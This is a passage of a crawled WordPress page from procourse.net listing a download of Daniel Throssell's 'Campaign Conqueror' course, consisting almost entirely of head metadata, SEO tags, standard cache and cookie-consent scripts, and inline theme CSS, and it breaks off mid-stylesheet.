

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/daniel-throssell-campaign-conqueror-download/
body_size: 22990
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Daniel Throssell – Campaign Conqueror Download &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/daniel-throssell-campaign-conqueror-download/"><meta name="description" content="The content has been removed due to DMCA requests. Contact wsozone.com@gmail.com for more information. GET MEGA LINKS NOW"><meta property="og:title" content="Daniel Throssell – Campaign Conqueror Download &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2022/04/daniel-throssell-e28093-campaign-conqueror-download.jpg"><meta property="og:image:width" content="521"><meta property="og:image:height" content="293"><meta property="og:image:alt" content="Daniel Throssell – Campaign Conqueror Download"><meta property="og:description" content="The content has been removed due to DMCA requests. Contact wsozone.com@gmail.com for more information. GET MEGA LINKS NOW"><meta property="og:url" content="https://procourse.net/daniel-throssell-campaign-conqueror-download/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2022-04-28T16:16:37+05:30"><meta property="article:modified_time" content="2022-05-09T14:33:14+05:30"><meta property="og:updated_time" content="2022-05-09T14:33:14+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Uncategorized"><meta property="article:tag" content="Daniel Throssell – Campaign Conqueror download"><meta property="article:tag" content="Daniel Throssell – Campaign Conqueror free"><meta property="article:tag" content="Daniel Throssell – Campaign Conqueror free download"><meta property="article:tag" content="Daniel Throssell – Campaign Conqueror get"><meta property="article:tag" content="download Daniel Throssell – Campaign Conqueror"><meta property="article:tag" content="free Daniel Throssell – Campaign Conqueror"><meta property="article:tag" content="free download Daniel Throssell – Campaign Conqueror"><meta property="article:tag" content="get Daniel Throssell – Campaign Conqueror"><meta property="article:tag" content="Tags: Daniel Throssell – Campaign Conqueror"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2022/04/daniel-throssell-e28093-campaign-conqueror-download.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Daniel Throssell – Campaign Conqueror Download Comments Feed" href="https://procourse.net/daniel-throssell-campaign-conqueror-download/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fdaniel-throssell-campaign-conqueror-download%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fdaniel-throssell-campaign-conqueror-download%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 